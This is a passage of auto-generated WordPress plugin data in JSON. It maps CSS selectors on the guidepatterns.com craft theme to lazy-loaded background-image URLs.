url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png');}","hash":"c67e2563-4474-44da-9dec-990d50dcd5a4","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png"},{"selector":".latest_two h4","style":".latest_two h4{--wpr-bg-23af37ae-c261-4808-81d5-678463596357: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png');}","hash":"23af37ae-c261-4808-81d5-678463596357","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png"},{"selector":".latest_two h4","style":".latest_two h4{--wpr-bg-d9bf3f77-435d-4655-8366-dee08950370a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png');}","hash":"d9bf3f77-435d-4655-8366-dee08950370a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png"},{"selector":".latest_two_main ul li","style":".latest_two_main ul li:before{--wpr-bg-e3bcd4d9-e9bd-4b00-87e9-dd4dd3f565e3: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"e3bcd4d9-e9bd-4b00-87e9-dd4dd3f565e3","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".latest_three h4","style":".latest_three h4{--wpr-bg-f123ac1a-dbf7-4dc7-9f7e-a6155858d38c: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png');}","hash":"f123ac1a-dbf7-4dc7-9f7e-a6155858d38c","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png"},{"selector":".latest_three h4","style":".latest_three h4{--wpr-bg-dc2f4c71-5cc4-42b0-bb5d-7f5759e40118: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png');}","hash":"dc2f4c71-5cc4-42b0-bb5d-7f5759e40118","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png"},{"selector":".latest_three h4","style":".latest_three h4{--wpr-bg-7535b89a-58ed-4697-81ef-a1ee2fd753b6: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png');}","hash":"7535b89a-58ed-4697-81ef-a1ee2fd753b6","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png"},{"selector":".latest_three h4","style":".latest_three h4{--wpr-bg-a3de2c64-c57c-43af-8b60-da685715fd13: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png');}","hash":"a3de2c64-c57c-43af-8b60-da685715fd13","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png"},{"selector":".latest_three h4","style":".latest_three h4{--wpr-bg-d39760e8-be74-4a4b-b8fb-6c48ed15b499: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png');}","hash":"d39760e8-be74-4a4b-b8fb-6c48ed15b499","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png"},{"selector":".main-navigation","style":".main-navigation{--wpr-bg-e136c508-c1af-4e46-9f9c-74018754ca46: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_bar.png');}","hash":"e136c508-c1af-4e46-9f9c-74018754ca46","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_bar.png"},{"selector":".main-navigation ul li ul","style":".main-navigation ul li ul{--wpr-bg-a8297020-61c4-4dfd-ba63-d1615f351406: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"a8297020-61c4-4dfd-ba63-d1615f351406","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#mega .mega_div","style":"#mega .mega_div{--wpr-bg-36db3e94-6cd2-475f-9fbf-4fa87449c1b9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"36db3e94-6cd2-475f-9fbf-4fa87449c1b9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".contact a","style":".contact a{--wpr-bg-c42231a8-4f6b-49ab-8581-2a3e6406529b: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/hand.png');}","hash":"c42231a8-4f6b-49ab-8581-2a3e6406529b","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/hand.png"},{"selector":".news_bar","style":".news_bar{--wpr-bg-043aa8ba-ca41-4dc0-949a-4f88ddb0715e: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar.png');}","hash":"043aa8ba-ca41-4dc0-949a-4f88ddb0715e","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar.png"},{"selector":".news_bar","style":".news_bar{--wpr-bg-cb587f78-04ae-4f7b-b978-d13ccc5cb615: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar.png');}","hash":"cb587f78-04ae-4f7b-b978-d13ccc5cb615","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar.png"},{"selector":"#submit","style":"#submit{--wpr-bg-2be9a708-71e3-447c-a0d7-cad16ee8f249: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png');}","hash":"2be9a708-71e3-447c-a0d7-cad16ee8f249","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png"},{"selector":".down_part","style":".down_part{--wpr-bg-4b01afee-eee2-4577-93a2-2edf2b54180f: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png');}","hash":"4b01afee-eee2-4577-93a2-2edf2b54180f","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png"},{"selector":".down_part","style":".down_part{--wpr-bg-df34b123-4afc-434c-aaef-c74fa7a9eace: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png');}","hash":"df34b123-4afc-434c-aaef-c74fa7a9eace","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png"},{"selector":".bred_box","style":".bred_box{--wpr-bg-2c88c7b5-61d6-4503-9b44-78da404d747a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"2c88c7b5-61d6-4503-9b44-78da404d747a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".text_part ul li","style":".text_part ul li{--wpr-bg-5d9f5b71-c69b-465f-a943-b998d2b5a345: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_bullet.png');}","hash":"5d9f5b71-c69b-465f-a943-b998d2b5a345","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_bullet.png"},{"selector":".text_part ul li li","style":".text_part ul li li{--wpr-bg-5e3adde4-56f7-4f86-9c96-f2bbe12d6caf: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_bullet.png');}","hash":"5e3adde4-56f7-4f86-9c96-f2bbe12d6caf","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_bullet.png"},{"selector":".net_box","style":".net_box{--wpr-bg-b20af6cc-09bc-4c0d-b5a3-859f44143883: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"b20af6cc-09bc-4c0d-b5a3-859f44143883","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".news_main","style":".news_main{--wpr-bg-fc7ba421-dbc4-4dae-9fff-30a35a6ec607: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png');}","hash":"fc7ba421-dbc4-4dae-9fff-30a35a6ec607","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png"},{"selector":".inner_news_bar","style":".inner_news_bar{--wpr-bg-a30d6923-0dfd-496e-9589-b4d04c1d4c22: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar_one.png');}","hash":"a30d6923-0dfd-496e-9589-b4d04c1d4c22","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar_one.png"},{"selector":"#author","style":"#author{--wpr-bg-7e9fcde1-c19a-41a8-b13c-219bb85cdf95: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"7e9fcde1-c19a-41a8-b13c-219bb85cdf95","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#email","style":"#email{--wpr-bg-73e533ef-c6c0-4ad9-9c47-1e56976eb371: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"73e533ef-c6c0-4ad9-9c47-1e56976eb371","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#url","style":"#url{--wpr-bg-6458e1c3-4a53-49df-8591-b2ec5fd87bc9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"6458e1c3-4a53-49df-8591-b2ec5fd87bc9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#comment","style":"#comment{--wpr-bg-01d909da-2c46-42ab-9940-5f2a45eca3f0: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"01d909da-2c46-42ab-9940-5f2a45eca3f0","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".body_post p","style":".body_post p{--wpr-bg-9c9e64f7-d418-451e-9197-3acb9b32cdd5: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wid_back.png');}","hash":"9c9e64f7-d418-451e-9197-3acb9b32cdd5","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wid_back.png"},{"selector":".nav_table","style":".nav_table{--wpr-bg-a65af8f3-0807-4261-9b15-17f7817021ac: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_bar.png');}","hash":"a65af8f3-0807-4261-9b15-17f7817021ac","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_bar.png"},{"selector":".producttable table h3","style":".producttable table h3{--wpr-bg-8980743c-4e18-47c0-96d0-55401091016c: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png');}","hash":"8980743c-4e18-47c0-96d0-55401091016c","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png"},{"selector":".producttable table h3","style":".producttable table h3{--wpr-bg-1cc04c17-091b-4afb-901f-9bfc05310790: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png');}","hash":"1cc04c17-091b-4afb-901f-9bfc05310790","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png"},{"selector":".review h3","style":".review h3{--wpr-bg-76eae3fa-f7e4-4d4d-b08a-0461c2ffe6ac: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png');}","hash":"76eae3fa-f7e4-4d4d-b08a-0461c2ffe6ac","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png"},{"selector":".left a","style":".left a{--wpr-bg-82b8664a-33c4-4903-9cd5-f239992ac6ec: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png');}","hash":"82b8664a-33c4-4903-9cd5-f239992ac6ec","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png"},{"selector":".right a","style":".right a{--wpr-bg-fa08e2e7-3048-4b0a-8266-fadca7837061: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png');}","hash":"fa08e2e7-3048-4b0a-8266-fadca7837061","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png"},{"selector":".center a","style":".center a{--wpr-bg-b4b43d53-97b0-4043-97df-348ca5a8622d: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png');}","hash":"b4b43d53-97b0-4043-97df-348ca5a8622d","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png"},{"selector":".menu ul li.shopping-cart","style":".menu ul li.shopping-cart:before{--wpr-bg-3388d244-ef4d-4bea-bc71-4600b6f2db6a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"3388d244-ef4d-4bea-bc71-4600b6f2db6a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".error_search","style":".error_search{--wpr-bg-3a1075e3-62ec-4c99-b6f0-eb3d17176a98: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"3a1075e3-62ec-4c99-b6f0-eb3d17176a98","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".error_search","style":".error_search{--wpr-bg-e365dffb-3b59-45a3-a6f5-d15d56bd065a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"e365dffb-3b59-45a3-a6f5-d15d56bd065a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".error_search","style":".error_search{--wpr-bg-1d90b935-1800-45ee-9ddb-38f8bbd7abfd: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"1d90b935-1800-45ee-9ddb-38f8bbd7abfd","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".wpcf7-form-control","style":".wpcf7-form-control{--wpr-bg-89be665a-4820-4727-8ef7-42b43d1901a5: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"89be665a-4820-4727-8ef7-42b43d1901a5","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".wpcf7-submit","style":".wpcf7-submit{--wpr-bg-a1dcee29-53c5-4bd0-9c0c-2972079aa3f3: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png');}","hash":"a1dcee29-53c5-4bd0-9c0c-2972079aa3f3","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png"},{"selector":".responsive-tabs-default .responsive-tabs li","style":".responsive-tabs-default .responsive-tabs li{--wpr-bg-96ddff96-7770-4954-969a-4434d7c681b6: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"96ddff96-7770-4954-969a-4434d7c681b6","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".c-tabs__link","style":".c-tabs__link{--wpr-bg-7b7a7b7c-7177-4fbf-8307-94c53342ec82: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"7b7a7b7c-7177-4fbf-8307-94c53342ec82","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"tabs>nav>tab","style":"tabs>nav>tab{--wpr-bg-2b2ec35a-9719-4bf5-83f3-dc54c1b7c143: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"2b2ec35a-9719-4bf5-83f3-dc54c1b7c143","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".dropdown","style":".dropdown{--wpr-bg-639099d5-034f-4b96-b2c7-23fc0d18641b: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"639099d5-034f-4b96-b2c7-23fc0d18641b","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".dropdown","style":".dropdown{--wpr-bg-2f6ccf5c-301e-421e-ab1c-6a99e7fa48bc: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"2f6ccf5c-301e-421e-ab1c-6a99e7fa48bc","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".nav_left ul li.shopping-cart","style":".nav_left ul li.shopping-cart{--wpr-bg-b8044098-2615-4367-96dc-e0a0b77aaec4: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply.png');}","hash":"b8044098-2615-4367-96dc-e0a0b77aaec4","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply.png"},{"selector":".nav_left ul li.shopping-cart","style":".nav_left ul li.shopping-cart{--wpr-bg-2de30829-1062-43ab-8c1e-55137ad2889d: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply.png');}","hash":"2de30829-1062-43ab-8c1e-55137ad2889d","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply.png"},{"selector":"#searchbar #submit","style":"#searchbar #submit{--wpr-bg-1fb91bcc-38ce-4041-89cd-d16b08ad1831: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"1fb91bcc-38ce-4041-89cd-d16b08ad1831","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":"#searchbar #submit","style":"#searchbar #submit{--wpr-bg-0c96ef5d-76c4-449e-afed-577f3dd8d704: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"0c96ef5d-76c4-449e-afed-577f3dd8d704","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":"#searchbar","style":"#searchbar{--wpr-bg-6045e1bc-fc62-435a-ad57-a223fc7bc651: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png');}","hash":"6045e1bc-fc62-435a-ad57-a223fc7bc651","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png"},{"selector":"#searchbar","style":"#searchbar{--wpr-bg-be640c8f-3174-4d92-a0e8-7b520013ba36: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png');}","hash":"be640c8f-3174-4d92-a0e8-7b520013ba36","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane{--wpr-bg-5367a814-f2b2-4b81-82f3-b00e8425fe53: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"5367a814-f2b2-4b81-82f3-b00e8425fe53","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane{--wpr-bg-a3eaee21-b919-488e-9351-a724acf8561f: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"a3eaee21-b919-488e-9351-a724acf8561f","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane{--wpr-bg-77938de4-35c5-45f4-a1eb-0ac010dabd29: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"77938de4-35c5-45f4-a1eb-0ac010dabd29","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane:hover{--wpr-bg-b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane:hover{--wpr-bg-f655bb49-3ae6-4d10-8bed-3cdaf7e11e15: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"f655bb49-3ae6-4d10-8bed-3cdaf7e11e15","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane:hover{--wpr-bg-1fb8adf5-8f8b-4d5a-ab73-6c7d1a58c69a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"1fb8adf5-8f8b-4d5a-ab73-6c7d1a58c69a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond{--wpr-bg-2323beee-dc88-4aaf-ba17-9f3626522d19: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"2323beee-dc88-4aaf-ba17-9f3626522d19","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond{--wpr-bg-5c7647e4-8b82-4508-ba89-288d9c2eff2d: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"5c7647e4-8b82-4508-ba89-288d9c2eff2d","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond{--wpr-bg-6324bcb6-6ed7-4399-9f5e-ccb59db61146: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"6324bcb6-6ed7-4399-9f5e-ccb59db61146","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond:hover{--wpr-bg-9151640d-4098-404a-8db7-baf12f8d0c1e: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"9151640d-4098-404a-8db7-baf12f8d0c1e","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond:hover{--wpr-bg-0ffcdb6f-5e10-4545-a443-76c5b4461c05: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"0ffcdb6f-5e10-4545-a443-76c5b4461c05","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond:hover{--wpr-bg-a6832ad2-2b6d-42c4-bbed-755065cd34ba: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"a6832ad2-2b6d-42c4-bbed-755065cd34ba","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".sb-icon-search","style":".sb-icon-search{--wpr-bg-52330c18-b294-43f9-9944-ef8f474e04e0: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png');}","hash":"52330c18-b294-43f9-9944-ef8f474e04e0","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png"},{"selector":".sb-icon-search","style":".sb-icon-search{--wpr-bg-6aa5e4a2-9912-4af7-83d9-050726a9ae5d: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png');}","hash":"6aa5e4a2-9912-4af7-83d9-050726a9ae5d","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png"},{"selector":".sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search","style":".sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{--wpr-bg-17b447ce-37c3-457f-8cf2-8463930fca4b: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png');}","hash":"17b447ce-37c3-457f-8cf2-8463930fca4b","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png"},{"selector":".sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search","style":".sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{--wpr-bg-55d642bd-9f51-4886-a22c-3a9d9cfe52a9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png');}","hash":"55d642bd-9f51-4886-a22c-3a9d9cfe52a9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png"},{"selector":".main-navigation ul li.down","style":".main-navigation ul li.down{--wpr-bg-83bae3dc-94c6-4c81-813d-6f33a9055206: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png');}","hash":"83bae3dc-94c6-4c81-813d-6f33a9055206","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png"},{"selector":".main-navigation ul li.down","style":".main-navigation ul li.down{--wpr-bg-7fa8650c-149b-421d-be11-33f77f076e63: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png');}","hash":"7fa8650c-149b-421d-be11-33f77f076e63","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png"},{"selector":".main-navigation ul li.down","style":".main-navigation ul li.down:hover{--wpr-bg-d3533c85-3269-4f47-8573-4a5afa2b04d5: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png');}","hash":"d3533c85-3269-4f47-8573-4a5afa2b04d5","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png"},{"selector":".main-navigation ul li.down","style":".main-navigation ul li.down:hover{--wpr-bg-0d7cd107-1fb1-4f29-95cb-e4412c276ea4: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png');}","hash":"0d7cd107-1fb1-4f29-95cb-e4412c276ea4","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png"},{"selector":".main-navigation ul li.decor","style":".main-navigation ul li.decor:hover{--wpr-bg-3cf386c2-5202-465c-ac3e-379fb1537fcf: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png');}","hash":"3cf386c2-5202-465c-ac3e-379fb1537fcf","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png"},{"selector":".main-navigation ul li.decor","style":".main-navigation ul li.decor:hover{--wpr-bg-010806fc-49dd-4dde-8d2c-a12c97656e11: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png');}","hash":"010806fc-49dd-4dde-8d2c-a12c97656e11","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png"},{"selector":".main-navigation ul li.decor","style":".main-navigation ul li.decor{--wpr-bg-755612b2-7e12-4b73-ba67-3859103c8590: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png');}","hash":"755612b2-7e12-4b73-ba67-3859103c8590","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png"},{"selector":".main-navigation ul li.decor","style":".main-navigation ul li.decor{--wpr-bg-dfd6c2e5-4540-4842-bc2f-47cec03e9266: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png');}","hash":"dfd6c2e5-4540-4842-bc2f-47cec03e9266","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png"},{"selector":".menu-toggle,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required input[type=submit],li.bypostauthor cite span","style":".menu-toggle,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required input[type=submit],li.bypostauthor cite span{--wpr-bg-35657f5a-c474-423c-a447-c7bbd6c0b489: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png');}","hash":"35657f5a-c474-423c-a447-c7bbd6c0b489","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png"},{"selector":".menu-toggle,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required input[type=submit],li.bypostauthor cite span","style":".menu-toggle,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required input[type=submit],li.bypostauthor cite span{--wpr-bg-f88e758f-70ed-4b39-a530-3e5f799b9e82: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png');}","hash":"f88e758f-70ed-4b39-a530-3e5f799b9e82","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png"},{"selector":".menu-toggle,button,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required 